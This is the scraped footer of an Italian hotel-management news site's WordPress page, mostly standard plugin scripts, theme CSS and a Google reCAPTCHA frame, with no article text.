class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_40812458-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['40812458']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_85392","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=40812458 defer></script><script type=text/javascript id=gt_widget_script_14760304-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['14760304']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_41728","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=14760304 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zWe50T7pWxGif4KDtod0mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870575832');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>